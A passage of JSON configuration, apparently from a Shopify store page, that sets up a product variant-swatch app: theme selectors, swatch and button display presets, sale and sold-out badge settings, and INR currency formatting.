0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null}},
        "product_options": [{"id":441764,"name":"Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":760258,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":760258,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441762,"name":"Color","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":441763,"name":"Material","products_preset_id":760253,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":760253,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":2721904758,"name":"Options","products_preset_id":1437180,"products_swatch":"first_variant_image","collections_preset_id":1437188,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1437195":{"id":1437195,"name":"Circular swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437192":{"id":1437192,"name":"Square swatch - Large - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437188":{"id":1437188,"name":"Circular swatch - Small - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"3px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1437186":{"id":1437186,"name":"Square swatch - Mobile","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437180":{"id":1437180,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437175":{"id":1437175,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"border_space":"3px","border_width":"2px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760261":{"id":760261,"name":"Square swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760257":{"id":760257,"name":"Circular swatch - Small - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"24px","height":"24px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"custom_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760255":{"id":760255,"name":"Square swatch - Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760252":{"id":760252,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":false},"stock_out_type":"strike-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px","mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"760251":{"id":760251,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1437194":{"id":1437194,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437190":{"id":1437190,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1437187":{"id":1437187,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437183":{"id":1437183,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1437169":{"id":1437169,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1191778":{"id":1191778,"name":"Circular swatch - Large - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"39px","height":"39px","arrow_mode":"mode_3","migrated_to":11.39,"border_space":"2px","border_width":"1px","margin_right":"3px","preview_type":"variant_image","swatch_style":"stack","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"760262":{"id":760262,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760258":{"id":760258,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"760253":{"id":760253,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760250":{"id":760250,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760249":{"id":760249,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760256":{"id":760256,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1437172":{"id":1437172,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"760254":{"id":760254,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"760259":{"id":760259,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"760260":{"id":760260,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "23416ba451ebd2dd4724955c077fac38",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003eINR {{amount}}\u003c\/span\u003e",
        "data_url_source": "cdn",
        "published_theme_setting": "352785",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":true,"current_template":"product"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":760253,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn"},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"Size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"Custom Size Chart","size_chart_app_css":".swatch-size-chart{float:right!important;}","size_chart_app_selector":"[aria-controls*=\"size-chart-drawer\"]"},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"142638219435":352785,"144883646635":392659,"151147577515":352785,"147392069803":352785,"143898050731":352785},
        "theme_settings": {"352785":{"id":352785,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".sa-variant-picker, .product__form, .product-form product-variants, .product-form__buy-buttons, variant-picker","groups_selector":"","section_selector":".product .product__info, section.quick-shop:not([style=\"display: none\"])","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"product-variants input, product-variants .variant-swatch input, product-variants .select-wrapper select:not([id*=\"sticky-form\"] select), .product__variants .selector-wrapper select, variant-picker input[type=\"radio\"], variant-picker select","selectors_to_hide":["variant-picker",".swatch_options","form[action=\"\/cart\/add\"] .form__row div.selector-wrapper",".product__variants",".product-form .product-form__option-name","product-variants"],"json_data_selector":"","add_to_cart_selector":"#AddToCart, .product__add-to-cart","custom_button_params":{"data":[{"value_attribute":"value","option_attribute":"name"}],"selected_selector":".select-wrapper .select__selected-value"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"#AddToCart .loader-button__text, .product__add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold Out","template":"\u003cspan class=\"label label--sold-out label--subdued\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price-list price-list--centered\"\u003e\u003cspan class=\"price price--highlight\"\u003e\n\u003cspan class=\"visually-hidden\"\u003eSale price\u003c\/span\u003e{price_with_format}\u003c\/span\u003e\n\u003cspan class=\"price price--compare\" {display_on_sale}\u003e\n\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e{compare_at_price_with_format}\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"product-item__price\" data-money-convertible=\"\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"bottom","display_selector":"","element_selector":""}],"data_selectors":{"url":"a.product-item__aspect-ratio, a.product-item-meta__title, .product-item__figure a,.product-item__figure a, a.product-item__title, a.quick-shop__see-more","title":".product-item-meta__title, .product-item__title ","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.product-item__primary-image, img.product-item__image:not(img.product-item__image.product-item__image--alternate)","secondary_image":"img.product-item__secondary-image, .product-item__image--alternate"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".product-item__colors",".product-item-meta__color-count"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".product-item","swatch_display_options":[{"label":"After price","position":"bottom","selector":".product-item__details, .product-item-meta"},{"label":"After image","position":"after","selector":".product-item__image-wrapper, .product-item__figure"},{"label":"After title","position":"after","selector":".product-item-meta__title, .product-item__title "}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":1,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"@media only screen and (max-width: 600px) {[swatch-generated] .product-form{display:block!important;}} .product-item--sold-out .product-item__image-wrapper:before {\r\nopacity: 0;\r\n}","theme_store_ids":[714],"schema_theme_names":["Focal"],"pre_hide_css_code":null},"392659":{"id":392659,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"]","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] 